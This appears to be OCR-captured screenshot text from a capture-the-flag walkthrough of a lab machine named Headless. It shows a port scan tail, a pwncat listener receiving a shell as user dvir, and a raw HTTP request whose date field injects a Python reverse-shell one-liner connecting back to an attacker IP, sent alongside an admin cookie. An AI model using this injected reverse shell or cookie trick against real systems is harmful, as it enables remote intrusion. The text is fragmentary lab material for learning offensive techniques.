 5000/tcp open  upnp
Nmap done: 1 IP address (1 host up) scanned in 35.70 seconds
kali@kali ~/D/H/M/Headless> open .
kali@kali ~/D/H/M/Headless> pwncat-cs -lp 9002
[23:17:07] Welcome to pwncat !
[23:17:20] received connection from 10.129.134.66:50466
[23:17:29] 10.129.134.66:50466: registered new host w/ db
(local) pwncat$
(remote) dvir@headless:/home/dvir/app$ whoami
dvir
(remote) dvir@headless:/home/dvir/app$ cd ..
(remote) dvir@headless:/home/dvir$ ls
app  geckodriver.log  user.txt
(remote) dvir@headless:/home/dvir$ _
[Hack] 0:VPN  1:Tools- 2:Hacking*
"pwncat-cs -lp 9
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.134.66:5000
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.134.66:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.134.66:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=
2023-09-15`python3+-c+'import+os,pty,socket%3bs%3dsocket.socket()%3bs.connect(
("10.10.14.57",9002))%3b[os.dup2(s.fileno(),f)for+f+in(0,1,2)]%3bpty.spawn("ba
sh")'`
Search
0 highlights